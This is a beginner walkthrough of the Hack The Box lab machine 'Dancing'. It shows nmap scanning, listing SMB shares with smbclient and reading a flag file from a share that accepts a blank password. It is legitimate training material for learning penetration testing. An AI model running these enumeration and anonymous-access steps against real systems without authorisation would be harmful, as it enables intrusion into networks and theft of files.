Hack The Box - Dancing

Howdy my fellow Cyber Enthusiasts! Welcome to another Starting Point Hack The Box offers. I am excited to embark on this journey with you. So, without further ado, let’s dive in! :) Need to embark on an exciting journey on Hack The Box? Sign up now using the following link.
Remember to change the IP adress to your allocated one! :) There are 2 options available to connect to our machine. First using Pwnbox or secondly using OpenVPN.
I need to mention that if you are using the first option (Pwnbox) you can follow this guide, regardless if you are using Windows, Mac OS or Linux. This is the case, because a new tab will open in your web browser and there you can interact with the target machine. Now, if you are using Ubuntu-based distros, you can following this guide using the second option as well, but it will not work with a Windows OS for example.

If you want to use the first option, it is very simple. Just click on the option and follow the instructions (Start Pwnbox). A new tab will open up and there you can interact with the machine.

For the second option, things are a bit more complicated. You click on the “Connect using OpenVPN” and the follow section appears. Click on “Download VPN” and save the file on your desired folder.
Then open up the terminal and navigate to the folder that you’ve downloaded the .ovpn file. Then, type the following command (change the filename accordingly).
sudo openvpn root.ovpnTo make sure you are connected to the Hack The Box network type the following command in the terminal.

ip a sYou should see a new connection under the tun0 section. For example, I got a inet 10.10.15.55/23. Next, you click on the “Spawn the target machine and the IP will show here“. Wait for a couple of seconds and a target machine IP address will appear. To make sure you can interact with the machine, you can ping it using the terminal to make sure it responds back.
ping -c 3 10.129.122.7
PING 10.129.122.7 (10.129.122.7) 56(84) bytes of data.
64 bytes from 10.129.122.7: icmp_seq=1 ttl=127 time=66.2 ms
64 bytes from 10.129.122.7: icmp_seq=2 ttl=127 time=66.2 ms
64 bytes from 10.129.122.7: icmp_seq=3 ttl=127 time=68.0 ms
--- 10.129.122.7 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 66.211/66.823/68.018/0.844 msSo, let’s proceed with the questions.
What does the 3-letter acronym SMB stand for?
Server Message Block (SMB) is a communication protocol used to share files, printers, serial ports, and miscellaneous communications between nodes on a network.What port does SMB use to operate at?
Let’s do a quick scan to the target machine. Here is a little trick to know more about a tool if you are using Linux. You can issue the following command in your Linux terminal to learn more about nmap.
man nmapNmap (Network Mapper) is a network scanner created by Gordon Lyon. Nmap is used to discover hosts and services on a computer network by sending packets and analyzing the responses. Let’s use the following to do a quick scan to the target machine.
sudo nmap -sV 10.129.122.7
Starting Nmap 7.80 ( https://nmap.org ) at 2025-09-04 17:56 EEST
Nmap scan report for 10.129.122.7
Host is up (0.067s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.55 secondsThe port we are looking for is at the SERVICE: microsoft-ds?
What is the service name for port 445 that came up in our Nmap scan? Again, as mentioned above we are looking for this section.
445/tcp open microsoft-ds?What is the 'flag' or 'switch' that we can use with the smbclient utility to 'list' the available shares on Dancing? Okay, let’s tackle this one. We noticed smbclient utility is being mentioned and also to ‘list’ the available shares. smbclient is an Open Source networking application that allows non-Microsoft systems to participate in Microsoft Networking as a client. smbclient is usually packaged as part of the samba suite and ships with most linux distributions.
smbclient --help 10.129.122.7
Usage: smbclient [OPTIONS] service <password>
-M, --message=HOST Send message
-I, --ip-address=IP Use this IP to connect to
-E, --stderr Write messages to stderr instead of stdout
-L, --list=HOST Get a list of shares available on a host
-T, --tar=<c|x>IXFvgbNan Command line tar
-D, --directory=DIR Start from directory
-c, --command=STRING Execute semicolon separated commands
-b, --send-buffer=BYTES Changes the transmit/send buffer
-t, --timeout=SECONDS Changes the per-operation timeout
-p, --port=PORT Port to connect to
-g, --grepable Produce grepable output
-q, --quiet Suppress help message
-B, --browse Browse SMB servers using DNS
Help options:
-?, --help Show this help message
--usage Display brief usage messageAha. This piece seems interesting…
-L, --list=HOST Get a list of sharesLet’s pass it as a parameter against the target machine and see what we get. Just give no password (leave it empty) and press enter. Gotcha! :)
smbclient -L 10.129.122.7
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
WorkShares Disk
SMB1 disabled -- no workgroup availableHow many shares are there on Dancing?
Pretty obvious! Just count the shares and give the answer.
What is the name of the share we are able to access in the end with a blank password Again the answer lies in the output of the previous command. Think… (Hint: It is one of the Sharenames.)
smbclient -L 10.129.122.7What is the command we can use within the SMB shell to download the files we find? Now, let’s connect to WorkShares using smbclient on the target machine.
smbclient \\\\10.129.122.7\\WorkShares
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> help
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \>You can use your imagination here. What keyword is more likely to be used for downloading files? Well, we need to download something or ‘get’ something, in our case a file.
Next, let’s use ls to list the files or folders in our present directory.
smb: \> ls
. D 0 Mon Mar 29 11:22:01 2021
.. D 0 Mon Mar 29 11:22:01 2021
Amy.J D 0 Mon Mar 29 12:08:24 2021
James.P D 0 Thu Jun 3 11:38:03 2021
5114111 blocks of size 4096. 1753591 blocks availableLet’s change change directory to that of James.P. We can do that with cd James.P\
Here we can the flag.txt file.
smb: \> cd James.P\
smb: \James.P\> ls
. D 0 Thu Jun 3 11:38:03 2021
.. D 0 Thu Jun 3 11:38:03 2021
flag.txt A 32 Mon Mar 29 12:26:57 2021
5114111 blocks of size 4096. 1753591 blocks availablesmb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0,1 KiloBytes/sec) (average 0,1 KiloBytes/sec)
smb: \James.P\> In another terminal, not the one connected to our target machine, you can see the downloaded flag.txt file. Just use cat to see its output.
cat flag.txtCongratulations! You have solved this machine! 🎉 🎉 🎉


